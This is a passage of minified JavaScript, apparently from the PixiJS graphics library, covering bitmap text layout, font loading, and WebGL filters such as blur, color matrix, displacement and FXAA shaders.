i={tint:{configurable:!0},align:{configurable:!0},anchor:{configurable:!0},font:{configurable:!0},text:{configurable:!0},maxWidth:{configurable:!0},maxLineHeight:{configurable:!0},textWidth:{configurable:!0},letterSpacing:{configurable:!0},textHeight:{configurable:!0}};return e.prototype.updateText=function(){for(var t=e.fonts[this._font.name],i=this._font.size/t.size,r=new ce,n=[],o=[],s=this._text.replace(/(?:\r\n|\r)/g,"\n")||" ",a=s.length,h=this._maxWidth*t.size/this._font.size,u=null,l=0,c=0,d=0,p=-1,f=0,v=0,g=0,m=0;m<a;m++){var y=s.charCodeAt(m),_=s.charAt(m);if(/(?:\s)/.test(_)&&(p=m,f=l),"\r"!==_&&"\n"!==_){var x=t.chars[y];x&&(u&&x.kerning[u]&&(r.x+=x.kerning[u]),n.push({texture:x.texture,line:d,charCode:y,position:new ce(r.x+x.xOffset+this._letterSpacing/2,r.y+x.yOffset)}),r.x+=x.xAdvance+this._letterSpacing,l=r.x,g=Math.max(g,x.yOffset+x.texture.height),u=y,-1!==p&&h>0&&r.x>h&&(Vt(n,1+p-++v,1+m-p),m=p,p=-1,o.push(f),c=Math.max(c,f),d++,r.x=0,r.y+=t.lineHeight,u=null))}else o.push(l),c=Math.max(c,l),++d,++v,r.x=0,r.y+=t.lineHeight,u=null}var b=s.charAt(s.length-1);"\r"!==b&&"\n"!==b&&(/(?:\s)/.test(b)&&(l=f),o.push(l),c=Math.max(c,l));for(var T=[],w=0;w<=d;w++){var E=0;"right"===this._font.align?E=c-o[w]:"center"===this._font.align&&(E=(c-o[w])/2),T.push(E)}for(var S=n.length,I=this.tint,P=0;P<S;P++){var A=this._glyphs[P];A?A.texture=n[P].texture:((A=new Kn(n[P].texture)).roundPixels=this.roundPixels,this._glyphs.push(A)),A.position.x=(n[P].position.x+T[n[P].line])*i,A.position.y=n[P].position.y*i,A.scale.x=A.scale.y=i,A.tint=I,A.parent||this.addChild(A)}for(var O=S;O<this._glyphs.length;++O)this.removeChild(this._glyphs[O]);if(this._textWidth=c*i,this._textHeight=(r.y+t.lineHeight)*i,0!==this.anchor.x||0!==this.anchor.y)for(var C=0;C<S;C++)this._glyphs[C].x-=this._textWidth*this.anchor.x,this._glyphs[C].y-=this._textHeight*this.anchor.y;this._maxLineHeight=g*i},e.prototype.updateTransform=function(){this.validate(),this.containerUpdateTransform()},e.prototype.getLocalBounds=function(){return this.validate(),t.prototype.getLocalBounds.call(this)},e.prototype.validate=function(){this.dirty&&(this.updateText(),this.dirty=!1)},i.tint.get=function(){return this._font.tint},i.tint.set=function(t){this._font.tint="number"==typeof t&&t>=0?t:16777215,this.dirty=!0},i.align.get=function(){return this._font.align},i.align.set=function(t){this._font.align=t||"left",this.dirty=!0},i.anchor.get=function(){return this._anchor},i.anchor.set=function(t){"number"==typeof t?this._anchor.set(t):this._anchor.copyFrom(t)},i.font.get=function(){return this._font},i.font.set=function(t){t&&("string"==typeof t?(t=t.split(" "),this._font.name=1===t.length?t[0]:t.slice(1).join(" "),this._font.size=t.length>=2?parseInt(t[0],10):e.fonts[this._font.name].size):(this._font.name=t.name,this._font.size="number"==typeof t.size?t.size:parseInt(t.size,10)),this.dirty=!0)},i.text.get=function(){return this._text},i.text.set=function(t){t=String(null==t?"":t),this._text!==t&&(this._text=t,this.dirty=!0)},i.maxWidth.get=function(){return this._maxWidth},i.maxWidth.set=function(t){this._maxWidth!==t&&(this._maxWidth=t,this.dirty=!0)},i.maxLineHeight.get=function(){return this.validate(),this._maxLineHeight},i.textWidth.get=function(){return this.validate(),this._textWidth},i.letterSpacing.get=function(){return this._letterSpacing},i.letterSpacing.set=function(t){this._letterSpacing!==t&&(this._letterSpacing=t,this.dirty=!0)},i.textHeight.get=function(){return this.validate(),this._textHeight},e.registerFont=function(t,i){var r={},n=t.getElementsByTagName("info")[0],o=t.getElementsByTagName("common")[0],s=t.getElementsByTagName("page"),a=ae(s[0].getAttribute("file"),g.RESOLUTION),h={};r.font=n.getAttribute("face"),r.size=parseInt(n.getAttribute("size"),10),r.lineHeight=parseInt(o.getAttribute("lineHeight"),10)/a,r.chars={},i instanceof bi&&(i=[i]);for(var u=0;u<s.length;u++){var l=s[u].getAttribute("id"),c=s[u].getAttribute("file");h[l]=i instanceof Array?i[u]:i[c]}for(var d=t.getElementsByTagName("char"),p=0;p<d.length;p++){var f=d[p],v=parseInt(f.getAttribute("id"),10),m=f.getAttribute("page")||0,y=new Ce(parseInt(f.getAttribute("x"),10)/a+h[m].frame.x/a,parseInt(f.getAttribute("y"),10)/a+h[m].frame.y/a,parseInt(f.getAttribute("width"),10)/a,parseInt(f.getAttribute("height"),10)/a);r.chars[v]={xOffset:parseInt(f.getAttribute("xoffset"),10)/a,yOffset:parseInt(f.getAttribute("yoffset"),10)/a,xAdvance:parseInt(f.getAttribute("xadvance"),10)/a,kerning:{},texture:new bi(h[m].baseTexture,y),page:m}}for(var _=t.getElementsByTagName("kerning"),x=0;x<_.length;x++){var b=_[x],T=parseInt(b.getAttribute("first"),10)/a,w=parseInt(b.getAttribute("second"),10)/a,E=parseInt(b.getAttribute("amount"),10)/a;r.chars[w]&&(r.chars[w].kerning[T]=E)}return e.fonts[r.font]=r,r},Object.defineProperties(e.prototype,i),e}(Xe);ps.fonts={};var fs=function(){};fs.parse=function(t,e){t.bitmapFont=ps.registerFont(t.data,e)},fs.add=function(){Jo.setExtensionXhrType("fnt",Jo.XHR_RESPONSE_TYPE.DOCUMENT)},fs.dirname=function(t){var e=t.replace(/\/$/,"").replace(/\/[^\/]*$/,"");return e===t?".":""===e?"/":e},fs.use=function(t,e){if(t.data&&t.type===Jo.TYPE.XML)if(0!==t.data.getElementsByTagName("page").length&&0!==t.data.getElementsByTagName("info").length&&null!==t.data.getElementsByTagName("info")[0].getAttribute("face")){var i=t.isDataUrl?"":fs.dirname(t.url);t.isDataUrl&&("."===i&&(i=""),this.baseUrl&&i&&"/"===this.baseUrl.charAt(this.baseUrl.length-1)&&(i+="/")),(i=i.replace(this.baseUrl,""))&&"/"!==i.charAt(i.length-1)&&(i+="/");for(var r=t.data.getElementsByTagName("page"),n={},o=function(i){n[i.metadata.pageFile]=i.texture,Object.keys(n).length===r.length&&(fs.parse(t,n),e())},s=0;s<r.length;++s){var a=r[s].getAttribute("file"),h=i+a,u=!1;for(var l in this.resources){var c=this.resources[l];if(c.url===h){c.metadata.pageFile=a,c.texture?o(c):c.onAfterMiddleware.add(o),u=!0;break}}if(!u){var d={crossOrigin:t.crossOrigin,loadType:Jo.LOAD_TYPE.IMAGE,metadata:Object.assign({pageFile:a},t.metadata.imageMetadata),parentResource:t};this.add(h,d,o)}}}else e();else e()};var vs="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float uAlpha;\n\nvoid main(void)\n{\n   gl_FragColor = texture2D(uSampler, vTextureCoord) * uAlpha;\n}\n",gs=function(t){function e(e){void 0===e&&(e=1),t.call(this,Jr,vs,{uAlpha:1}),this.alpha=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={alpha:{configurable:!0}};return i.alpha.get=function(){return this.uniforms.uAlpha},i.alpha.set=function(t){this.uniforms.uAlpha=t},Object.defineProperties(e.prototype,i),e}(Tr),ms="\n    attribute vec2 aVertexPosition;\n\n    uniform mat3 projectionMatrix;\n\n    uniform float strength;\n\n    varying vec2 vBlurTexCoords[%size%];\n\n    uniform vec4 inputSize;\n    uniform vec4 outputFrame;\n    \n    vec4 filterVertexPosition( void )\n    {\n        vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n    \n        return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n    }\n    \n    vec2 filterTextureCoord( void )\n    {\n        return aVertexPosition * (outputFrame.zw * inputSize.zw);\n    }\n\n    void main(void)\n    {\n        gl_Position = filterVertexPosition();\n\n        vec2 textureCoord = filterTextureCoord();\n        %blur%\n    }";var ys={5:[.153388,.221461,.250301],7:[.071303,.131514,.189879,.214607],9:[.028532,.067234,.124009,.179044,.20236],11:[.0093,.028002,.065984,.121703,.175713,.198596],13:[.002406,.009255,.027867,.065666,.121117,.174868,.197641],15:[489e-6,.002403,.009246,.02784,.065602,.120999,.174697,.197448]},_s=["varying vec2 vBlurTexCoords[%size%];","uniform sampler2D uSampler;","void main(void)","{","    gl_FragColor = vec4(0.0);","    %blur%","}"].join("\n");var xs=function(t){function e(e,i,r,n,o){var s=function(t,e){var i,r=Math.ceil(t/2),n=ms,o="";i=e?"vBlurTexCoords[%index%] =  textureCoord + vec2(%sampleIndex% * strength, 0.0);":"vBlurTexCoords[%index%] =  textureCoord + vec2(0.0, %sampleIndex% * strength);";for(var s=0;s<t;s++){var a=i.replace("%index%",s);o+=a=a.replace("%sampleIndex%",s-(r-1)+".0"),o+="\n"}return n=(n=n.replace("%blur%",o)).replace("%size%",t)}(o=o||5,e),a=function(t){for(var e,i=ys[t],r=i.length,n=_s,o="",s=0;s<t;s++){var a="gl_FragColor += texture2D(uSampler, vBlurTexCoords[%index%]) * %value%;".replace("%index%",s);e=s,s>=r&&(e=t-s-1),o+=a=a.replace("%value%",i[e]),o+="\n"}return n=(n=n.replace("%blur%",o)).replace("%size%",t)}(o);t.call(this,s,a),this.horizontal=e,this.resolution=n||g.RESOLUTION,this._quality=0,this.quality=r||4,this.blur=i||8}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blur:{configurable:!0},quality:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){if(i?this.horizontal?this.uniforms.strength=1/i.width*(i.width/e.width):this.uniforms.strength=1/i.height*(i.height/e.height):this.horizontal?this.uniforms.strength=1/t.renderer.width*(t.renderer.width/e.width):this.uniforms.strength=1/t.renderer.height*(t.renderer.height/e.height),this.uniforms.strength*=this.strength,this.uniforms.strength/=this.passes,1===this.passes)t.applyFilter(this,e,i,r);else{var n=t.getFilterTexture(),o=t.renderer,s=e,a=n;this.state.blend=!1,t.applyFilter(this,s,a,!1);for(var h=1;h<this.passes-1;h++){o.renderTexture.bind(s,s.filterFrame),this.uniforms.uSampler=a;var u=a;a=s,s=u,o.shader.bind(this),o.geometry.draw(5)}this.state.blend=!0,t.applyFilter(this,a,i,r),t.returnFilterTexture(n)}},i.blur.get=function(){return this.strength},i.blur.set=function(t){this.padding=1+2*Math.abs(t),this.strength=t},i.quality.get=function(){return this._quality},i.quality.set=function(t){this._quality=t,this.passes=t},Object.defineProperties(e.prototype,i),e}(Tr),bs=function(t){function e(e,i,r,n){t.call(this),this.blurXFilter=new xs(!0,e,i,r,n),this.blurYFilter=new xs(!1,e,i,r,n),this.resolution=r||g.RESOLUTION,this.quality=i||4,this.blur=e||8,this.repeatEdgePixels=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blur:{configurable:!0},quality:{configurable:!0},blurX:{configurable:!0},blurY:{configurable:!0},blendMode:{configurable:!0},repeatEdgePixels:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){var n=Math.abs(this.blurXFilter.strength),o=Math.abs(this.blurYFilter.strength);if(n&&o){var s=t.getFilterTexture();this.blurXFilter.apply(t,e,s,!0),this.blurYFilter.apply(t,s,i,r),t.returnFilterTexture(s)}else o?this.blurYFilter.apply(t,e,i,r):this.blurXFilter.apply(t,e,i,r)},e.prototype.updatePadding=function(){this._repeatEdgePixels?this.padding=0:this.padding=2*Math.max(Math.abs(this.blurXFilter.strength),Math.abs(this.blurYFilter.strength))},i.blur.get=function(){return this.blurXFilter.blur},i.blur.set=function(t){this.blurXFilter.blur=this.blurYFilter.blur=t,this.updatePadding()},i.quality.get=function(){return this.blurXFilter.quality},i.quality.set=function(t){this.blurXFilter.quality=this.blurYFilter.quality=t},i.blurX.get=function(){return this.blurXFilter.blur},i.blurX.set=function(t){this.blurXFilter.blur=t,this.updatePadding()},i.blurY.get=function(){return this.blurYFilter.blur},i.blurY.set=function(t){this.blurYFilter.blur=t,this.updatePadding()},i.blendMode.get=function(){return this.blurYFilter.blendMode},i.blendMode.set=function(t){this.blurYFilter.blendMode=t},i.repeatEdgePixels.get=function(){return this._repeatEdgePixels},i.repeatEdgePixels.set=function(t){this._repeatEdgePixels=t,this.updatePadding()},Object.defineProperties(e.prototype,i),e}(Tr),Ts="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform float m[20];\nuniform float uAlpha;\n\nvoid main(void)\n{\n    vec4 c = texture2D(uSampler, vTextureCoord);\n\n    if (uAlpha == 0.0) {\n        gl_FragColor = c;\n        return;\n    }\n\n    // Un-premultiply alpha before applying the color matrix. See issue #3539.\n    if (c.a > 0.0) {\n      c.rgb /= c.a;\n    }\n\n    vec4 result;\n\n    result.r = (m[0] * c.r);\n        result.r += (m[1] * c.g);\n        result.r += (m[2] * c.b);\n        result.r += (m[3] * c.a);\n        result.r += m[4];\n\n    result.g = (m[5] * c.r);\n        result.g += (m[6] * c.g);\n        result.g += (m[7] * c.b);\n        result.g += (m[8] * c.a);\n        result.g += m[9];\n\n    result.b = (m[10] * c.r);\n       result.b += (m[11] * c.g);\n       result.b += (m[12] * c.b);\n       result.b += (m[13] * c.a);\n       result.b += m[14];\n\n    result.a = (m[15] * c.r);\n       result.a += (m[16] * c.g);\n       result.a += (m[17] * c.b);\n       result.a += (m[18] * c.a);\n       result.a += m[19];\n\n    vec3 rgb = mix(c.rgb, result.rgb, uAlpha);\n\n    // Premultiply alpha again.\n    rgb *= result.a;\n\n    gl_FragColor = vec4(rgb, result.a);\n}\n",ws=function(t){function e(){var e={m:new Float32Array([1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0]),uAlpha:1};t.call(this,Qr,Ts,e),this.alpha=1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={matrix:{configurable:!0},alpha:{configurable:!0}};return e.prototype._loadMatrix=function(t,e){void 0===e&&(e=!1);var i=t;e&&(this._multiply(i,this.uniforms.m,t),i=this._colorMatrix(i)),this.uniforms.m=i},e.prototype._multiply=function(t,e,i){return t[0]=e[0]*i[0]+e[1]*i[5]+e[2]*i[10]+e[3]*i[15],t[1]=e[0]*i[1]+e[1]*i[6]+e[2]*i[11]+e[3]*i[16],t[2]=e[0]*i[2]+e[1]*i[7]+e[2]*i[12]+e[3]*i[17],t[3]=e[0]*i[3]+e[1]*i[8]+e[2]*i[13]+e[3]*i[18],t[4]=e[0]*i[4]+e[1]*i[9]+e[2]*i[14]+e[3]*i[19]+e[4],t[5]=e[5]*i[0]+e[6]*i[5]+e[7]*i[10]+e[8]*i[15],t[6]=e[5]*i[1]+e[6]*i[6]+e[7]*i[11]+e[8]*i[16],t[7]=e[5]*i[2]+e[6]*i[7]+e[7]*i[12]+e[8]*i[17],t[8]=e[5]*i[3]+e[6]*i[8]+e[7]*i[13]+e[8]*i[18],t[9]=e[5]*i[4]+e[6]*i[9]+e[7]*i[14]+e[8]*i[19]+e[9],t[10]=e[10]*i[0]+e[11]*i[5]+e[12]*i[10]+e[13]*i[15],t[11]=e[10]*i[1]+e[11]*i[6]+e[12]*i[11]+e[13]*i[16],t[12]=e[10]*i[2]+e[11]*i[7]+e[12]*i[12]+e[13]*i[17],t[13]=e[10]*i[3]+e[11]*i[8]+e[12]*i[13]+e[13]*i[18],t[14]=e[10]*i[4]+e[11]*i[9]+e[12]*i[14]+e[13]*i[19]+e[14],t[15]=e[15]*i[0]+e[16]*i[5]+e[17]*i[10]+e[18]*i[15],t[16]=e[15]*i[1]+e[16]*i[6]+e[17]*i[11]+e[18]*i[16],t[17]=e[15]*i[2]+e[16]*i[7]+e[17]*i[12]+e[18]*i[17],t[18]=e[15]*i[3]+e[16]*i[8]+e[17]*i[13]+e[18]*i[18],t[19]=e[15]*i[4]+e[16]*i[9]+e[17]*i[14]+e[18]*i[19]+e[19],t},e.prototype._colorMatrix=function(t){var e=new Float32Array(t);return e[4]/=255,e[9]/=255,e[14]/=255,e[19]/=255,e},e.prototype.brightness=function(t,e){var i=[t,0,0,0,0,0,t,0,0,0,0,0,t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.greyscale=function(t,e){var i=[t,t,t,0,0,t,t,t,0,0,t,t,t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.blackAndWhite=function(t){this._loadMatrix([.3,.6,.1,0,0,.3,.6,.1,0,0,.3,.6,.1,0,0,0,0,0,1,0],t)},e.prototype.hue=function(t,e){t=(t||0)/180*Math.PI;var i=Math.cos(t),r=Math.sin(t),n=1/3,o=(0,Math.sqrt)(n),s=[i+(1-i)*n,n*(1-i)-o*r,n*(1-i)+o*r,0,0,n*(1-i)+o*r,i+n*(1-i),n*(1-i)-o*r,0,0,n*(1-i)-o*r,n*(1-i)+o*r,i+n*(1-i),0,0,0,0,0,1,0];this._loadMatrix(s,e)},e.prototype.contrast=function(t,e){var i=(t||0)+1,r=-.5*(i-1),n=[i,0,0,0,r,0,i,0,0,r,0,0,i,0,r,0,0,0,1,0];this._loadMatrix(n,e)},e.prototype.saturate=function(t,e){void 0===t&&(t=0);var i=2*t/3+1,r=-.5*(i-1),n=[i,r,r,0,0,r,i,r,0,0,r,r,i,0,0,0,0,0,1,0];this._loadMatrix(n,e)},e.prototype.desaturate=function(){this.saturate(-1)},e.prototype.negative=function(t){this._loadMatrix([-1,0,0,1,0,0,-1,0,1,0,0,0,-1,1,0,0,0,0,1,0],t)},e.prototype.sepia=function(t){this._loadMatrix([.393,.7689999,.18899999,0,0,.349,.6859999,.16799999,0,0,.272,.5339999,.13099999,0,0,0,0,0,1,0],t)},e.prototype.technicolor=function(t){this._loadMatrix([1.9125277891456083,-.8545344976951645,-.09155508482755585,0,11.793603434377337,-.3087833385928097,1.7658908555458428,-.10601743074722245,0,-70.35205161461398,-.231103377548616,-.7501899197440212,1.847597816108189,0,30.950940869491138,0,0,0,1,0],t)},e.prototype.polaroid=function(t){this._loadMatrix([1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],t)},e.prototype.toBGR=function(t){this._loadMatrix([0,0,1,0,0,0,1,0,0,0,1,0,0,0,0,0,0,0,1,0],t)},e.prototype.kodachrome=function(t){this._loadMatrix([1.1285582396593525,-.3967382283601348,-.03992559172921793,0,63.72958762196502,-.16404339962244616,1.0835251566291304,-.05498805115633132,0,24.732407896706203,-.16786010706155763,-.5603416277695248,1.6014850761964943,0,35.62982807460946,0,0,0,1,0],t)},e.prototype.browni=function(t){this._loadMatrix([.5997023498159715,.34553243048391263,-.2708298674538042,0,47.43192855600873,-.037703249837783157,.8609577587992641,.15059552388459913,0,-36.96841498319127,.24113635128153335,-.07441037908422492,.44972182064877153,0,-7.562075277591283,0,0,0,1,0],t)},e.prototype.vintage=function(t){this._loadMatrix([.6279345635605994,.3202183420819367,-.03965408211312453,0,9.651285835294123,.02578397704808868,.6441188644374771,.03259127616149294,0,7.462829176470591,.0466055556782719,-.0851232987247891,.5241648018700465,0,5.159190588235296,0,0,0,1,0],t)},e.prototype.colorTone=function(t,e,i,r,n){var o=((i=i||16770432)>>16&255)/255,s=(i>>8&255)/255,a=(255&i)/255,h=((r=r||3375104)>>16&255)/255,u=(r>>8&255)/255,l=(255&r)/255,c=[.3,.59,.11,0,0,o,s,a,t=t||.2,0,h,u,l,e=e||.15,0,o-h,s-u,a-l,0,0];this._loadMatrix(c,n)},e.prototype.night=function(t,e){var i=[-2*(t=t||.1),-t,0,0,0,-t,0,t,0,0,0,t,2*t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.predator=function(t,e){var i=[11.224130630493164*t,-4.794486999511719*t,-2.8746118545532227*t,0*t,.40342438220977783*t,-3.6330697536468506*t,9.193157196044922*t,-2.951810836791992*t,0*t,-1.316135048866272*t,-3.2184197902679443*t,-4.2375030517578125*t,7.476448059082031*t,0*t,.8044459223747253*t,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.lsd=function(t){this._loadMatrix([2,-.4,.5,0,0,-.5,2,-.4,0,0,-.4,-.5,3,0,0,0,0,0,1,0],t)},e.prototype.reset=function(){this._loadMatrix([1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],!1)},i.matrix.get=function(){return this.uniforms.m},i.matrix.set=function(t){this.uniforms.m=t},i.alpha.get=function(){return this.uniforms.uAlpha},i.alpha.set=function(t){this.uniforms.uAlpha=t},Object.defineProperties(e.prototype,i),e}(Tr);ws.prototype.grayscale=ws.prototype.greyscale;var Es="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\nuniform mat3 filterMatrix;\n\nvarying vec2 vTextureCoord;\nvarying vec2 vFilterCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n\tgl_Position = filterVertexPosition();\n\tvTextureCoord = filterTextureCoord();\n\tvFilterCoord = ( filterMatrix * vec3( vTextureCoord, 1.0)  ).xy;\n}\n",Ss="varying vec2 vFilterCoord;\nvarying vec2 vTextureCoord;\n\nuniform vec2 scale;\nuniform mat2 rotation;\nuniform sampler2D uSampler;\nuniform sampler2D mapSampler;\n\nuniform highp vec4 inputSize;\nuniform vec4 inputClamp;\n\nvoid main(void)\n{\n  vec4 map =  texture2D(mapSampler, vFilterCoord);\n\n  map -= 0.5;\n  map.xy = scale * inputSize.zw * (rotation * map.xy);\n\n  gl_FragColor = texture2D(uSampler, clamp(vec2(vTextureCoord.x + map.x, vTextureCoord.y + map.y), inputClamp.xy, inputClamp.zw));\n}\n",Is=function(t){function e(e,i){var r=new ye;e.renderable=!1,t.call(this,Es,Ss,{mapSampler:e._texture,filterMatrix:r,scale:{x:1,y:1},rotation:new Float32Array([1,0,0,1])}),this.maskSprite=e,this.maskMatrix=r,null==i&&(i=20),this.scale=new ce(i,i)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={map:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){this.uniforms.filterMatrix=t.calculateSpriteMatrix(this.maskMatrix,this.maskSprite),this.uniforms.scale.x=this.scale.x,this.uniforms.scale.y=this.scale.y;var n=this.maskSprite.transform.worldTransform,o=Math.sqrt(n.a*n.a+n.b*n.b),s=Math.sqrt(n.c*n.c+n.d*n.d);0!==o&&0!==s&&(this.uniforms.rotation[0]=n.a/o,this.uniforms.rotation[1]=n.b/o,this.uniforms.rotation[2]=n.c/s,this.uniforms.rotation[3]=n.d/s),t.applyFilter(this,e,i,r)},i.map.get=function(){return this.uniforms.mapSampler},i.map.set=function(t){this.uniforms.mapSampler=t},Object.defineProperties(e.prototype,i),e}(Tr),Ps="\nattribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 v_rgbNW;\nvarying vec2 v_rgbNE;\nvarying vec2 v_rgbSW;\nvarying vec2 v_rgbSE;\nvarying vec2 v_rgbM;\n\nvarying vec2 vFragCoord;\n\nuniform vec4 inputPixel;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvoid texcoords(vec2 fragCoord, vec2 inverseVP,\n               out vec2 v_rgbNW, out vec2 v_rgbNE,\n               out vec2 v_rgbSW, out vec2 v_rgbSE,\n               out vec2 v_rgbM) {\n    v_rgbNW = (fragCoord + vec2(-1.0, -1.0)) * inverseVP;\n    v_rgbNE = (fragCoord + vec2(1.0, -1.0)) * inverseVP;\n    v_rgbSW = (fragCoord + vec2(-1.0, 1.0)) * inverseVP;\n    v_rgbSE = (fragCoord + vec2(1.0, 1.0)) * inverseVP;\n    v_rgbM = vec2(fragCoord * inverseVP);\n}\n\nvoid main(void) {\n\n   gl_Position = filterVertexPosition();\n\n   vFragCoord = aVertexPosition * outputFrame.zw;\n\n   texcoords(vFragCoord, inputPixel.zw, v_rgbNW, v_rgbNE, v_rgbSW, v_rgbSE, v_rgbM);\n}\n",As='varying vec2 v_rgbNW;\nvarying vec2 v_rgbNE;\nvarying vec2 v_rgbSW;\nvarying vec2 v_rgbSE;\nvarying vec2 v_rgbM;\n\nvarying vec2 vFragCoord;\nuniform sampler2D uSampler;\nuniform highp vec4 inputPixel;\n\n\n/**\n Basic FXAA implementation based on the code on geeks3d.com with the\n modification that the texture2DLod stuff was removed since it\'s\n unsupported by WebGL.\n\n --\n\n From:\n https://github.com/mitsuhiko/webgl-meincraft\n\n Copyright (c) 2011 by Armin Ronacher.\n\n Some rights reserved.\n\n Redistribution and use in source and binary forms, with or without\n modification, are permitted provided that the following conditions are\n met:\n\n * Redistributions of source code must retain the above copyright\n notice, this list of conditions and the following disclaimer.\n\n * Redistributions in binary form must reproduce the above\n copyright notice, this list of conditions and the following\n disclaimer in the documentation and/or other materials provided\n with the distribution.\n\n * The names of the contributors may not be used to endorse or\n promote products derived from this software without specific\n prior written permission.\n\n THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS\n "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT\n LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR\n A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT\n OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL,\n SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT\n LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,\n DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY\n THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT\n (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n */\n\n#ifndef FXAA_REDUCE_MIN\n#define FXAA_REDUCE_MIN   (1.0/ 128.0)\n#endif\n#ifndef FXAA_REDUCE_MUL\n#define FXAA_REDUCE_MUL   (1.0 / 8.0)\n#endif\n#ifndef FXAA_SPAN_MAX\n#define FXAA_SPAN_MAX     8.0\n#endif\n\n//optimized version for mobile, where dependent\n//texture reads can be a bottleneck\nvec4 fxaa(sampler2D tex, vec2 fragCoord, vec2 inverseVP,\n          vec2 v_rgbNW, vec2 v_rgbNE,\n          vec2 v_rgbSW, vec2 v_rgbSE,\n          vec2 v_rgbM) {\n    vec4 color;\n    vec3 rgbNW = texture2D(tex, v_rgbNW).xyz;\n    vec3 rgbNE = texture2D(tex, v_rgbNE).xyz;\n    vec3 rgbSW = texture2D(tex, v_rgbSW).xyz;\n    vec3 rgbSE = texture2D(tex, v_rgbSE).xyz;\n    vec4 texColor = texture2D(tex, v_rgbM);\n    vec3 rgbM  = texColor.xyz;\n    vec3 luma = vec3(0.299, 0.587, 0.114);\n    float lumaNW = dot(rgbNW, luma);\n    float lumaNE = dot(rgbNE, luma);\n    float lumaSW = dot(rgbSW, luma);\n    float lumaSE = dot(rgbSE, luma);\n    float lumaM  = dot(rgbM,  luma);\n    float lumaMin = min(lumaM, min(min(lumaNW, lumaNE), min(lumaSW, lumaSE)));\n    float lumaMax = max(lumaM, max(max(lumaNW, lumaNE), max(lumaSW, lumaSE)));\n\n    mediump vec2 dir;\n    dir.x = -((lumaNW + lumaNE) - (lumaSW + lumaSE));\n    dir.y =  ((lumaNW + lumaSW) - (lumaNE + lumaSE));\n\n    float dirReduce = max((lumaNW + lumaNE + lumaSW + lumaSE) *\n                          (0.25 * FXAA_REDUCE_MUL), FXAA_REDUCE_MIN);\n\n    float rcpDirMin = 1.0 / (min(abs(dir.x), abs(dir.y)) + dirReduce);\n    dir = min(vec2(FXAA_SPAN_MAX, FXAA_SPAN_MAX),\n              max(vec2(-FXAA_SPAN_MAX, -FXAA_SPAN_MAX),\n                  dir * rcpDirMin)) * inverseVP;\n\n    vec3 rgbA = 0.5 * (\n                       texture2D(tex, fragCoord * inverseVP + dir * (1.0 / 3.0 - 0.5)).xyz +\n                       texture2D(tex, fragCoord * inverseVP + dir * (2.0 / 3.0 - 0.5)).xyz);\n    vec3 rgbB = rgbA * 0.5 + 0.25 * (\n                                     texture2D(tex, fragCoord * inverseVP + dir * -0.5).xyz +\n                                     texture2D(tex, fragCoord * inverseVP + dir * 0.5).xyz);\n\n    float lumaB = dot(rgbB, luma);\n    if ((lumaB < lumaMin) || (lumaB > lumaMax))\n        color = vec4(rgbA, texColor.a);\n    else\n        color = vec4(rgbB, texColor.a);\n    return color;\n}\n\nvoid main() {\n\n      vec4 color;\n\n      color = fxaa(uSampler, vFragCoord, inputPixel.zw, v_rgbNW, v_rgbNE, v_rgbSW, v_rgbSE, v_rgbM);\n\n      gl_FragColor = color;\n}\n',Os=function(t){function e(){t.call(this,Ps,As)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Tr),Cs="precision highp float;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform float uNoise;\nuniform float uSeed;\nuniform sampler2D 